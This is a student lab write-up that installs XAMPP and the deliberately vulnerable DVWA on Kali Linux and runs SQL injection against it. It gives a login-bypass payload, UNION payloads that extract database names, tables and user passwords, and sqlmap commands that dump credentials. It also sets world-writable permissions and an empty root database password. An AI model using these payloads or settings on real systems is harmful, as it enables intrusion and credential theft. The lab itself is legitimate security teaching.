Lab 7: Implementing SQL Injection Attacks
Enrollment – E23CSEU1977
BATCH – 66

1. Install XAMPP on Kali Linux: XAMPP includes Apache, MySQL, and PHP, which are needed to run DVWA. sudo apt update && sudo apt install wget -y wget https://sourceforge.net/projects/xampp/files/XAMPP%20Linux/8.0.28/xampplinux-x64-8.0.28-0-installer.run sudo chmod +x xampp-linux-x64-8.0.28-0-installer.run sudo ./xampp-linux-x64-8.0.28-0-installer.run


2. Start XAMPP Services: After installation, start the Apache and MySQL services: sudo /opt/lampp/lampp start To check if XAMPP is running, open a browser and go to: http://localhost Step 2: Install and Configure DVWA: DVWA (Damn Vulnerable Web App) is a deliberately insecure web application used for testing vulnerabilities. Download and Etract DVWA cd /opt/lampp/htdocs/ sudo git clone https://github.com/digininja/DVWA.git Rename the folder to make it easier to access: sudo mv DVWA dvwa


3. Set Correct Permissions sudo chmod -R 777 /opt/lampp/htdocs/dvwa

4. Configure the DVWA Database: Edit the config file to connect DVWA to MySQL: sudo nano /opt/lampp/htdocs/dvwa/config/config.inc.php
Find the following lines: $_DVWA[ 'db_user' ] = 'root'; $_DVWA[ 'db_password' ] = ''; // Leave password empty Save the file (Ctrl + X, then Y, then Enter).


5. Start and Access DVWA: Restart Apache & MySQL sudo /opt/lampp/lampp restart Open DVWA in Browser Open:http://localhost/dvwa Login Credentials: Username: admin Password: password Set Security Level to LOW: Go to DVWA Security→Set Security Level to LOW→ Click Submit.



6. Perform SQL Injection: Now, let's test SQL Injection vulnerabilities using manual and automated methods. Manual SQL Injection (Login Bypass) At the DVWA login page, enter: Username: ' OR '1'='1' -- Password: anything You should be logged in as Admin! Why? The SQL query becomes: SELECT * FROM users WHERE username='' OR '1'='1' --' AND password='anything' Since '1'='1' is always TRUE, authentication is bypassed! Extract Database Information Go to the User ID input field and enter: 1' UNION SELECT null, database(), null— This reveals the current database name. For listing tables: 1' UNION SELECT null, table_name, null FROM information_schema.tables-- For listing columns of "users" table: 1' UNION SELECT null, column_name, null FROM information_schema.columns WHERE table_name='users'-- To extract usernames and passwords: 1' UNION SELECT user, password, null FROM users-- Automated SQL Injection Using SQLMap: It is a tool in Kali Linux that automates SQL Injection. Find a vulnerable URL: Open DVWA in your browser Go to the Vulnerable Page and copy the URL: http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit Run SQLMap to detect SQL Injection sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --dbs --batch --dbs → Lists all databases. --batch → Runs without user input. Dump User Credentials sqlmap -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --dump -T users -D dvwa

